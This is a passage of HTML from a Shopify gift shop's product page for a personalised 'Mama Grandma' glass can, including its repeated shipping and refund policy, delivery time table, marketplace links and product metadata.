  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&width=550 550w,//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&width=1445"
    alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884560564306"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&width=550 550w,//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&width=1445"
    alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884560597074"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&width=550 550w,//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&width=1445"
    alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884560629842"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)",
      "url": "https:\/\/makezbrightgifts.com\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540\u0026width=1920"
        ],
      "description": "\n\nPREMIUM GLASSWARE - Our 16oz mason jars with lids are made of durable crack and break resistant glass and is built to stand the test of time. No need for scrubbing or special cleaning solutions. With their smooth, non-porous surface, all you need to clean our mason jar cups is warm, soapy water or a quick rinse and they'll be as good as new\nSTYLISH \u0026amp; VERSATILE - Our mason jar mugs combine a modern styling with practical function. It features a polished, custom pressed drinking glass emblazoned with the iconic Estilo branding giving them a rustic flourish that makes them perfect for any occasion.\nPERFECT FOR COLD DRINKS - Our mason jar glasses with handles are a great option for enjoying your favorite cold beverages.\nGREAT ON THE GO - Our mason jars with lids and straws are ideal for enjoying beverages on the go. Whether it’s toting your morning iced coffee in this to becoming your favorite smoothie cup, these mason drinking jars are up to the task.\n\nMaterial\n\n\nFrosted Glass\n\n\nSize\n\n\n16oz\n\n\nPersonalization\n\n\nImages are printed on both sides\n\n\nCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\n\n\n* Please double check your options\n\n",
      "sku": "HJ162 - 16oz",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "HJ162 - 16oz","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj?variant=40920329584722"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7301836111954&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, 